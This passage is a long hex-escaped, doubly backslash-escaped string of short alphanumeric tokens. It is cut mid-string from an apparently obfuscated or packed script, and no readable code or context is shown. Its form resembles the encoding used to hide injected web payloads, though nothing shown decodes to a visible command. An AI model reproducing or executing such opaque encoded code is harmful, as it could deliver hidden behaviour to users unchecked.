5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c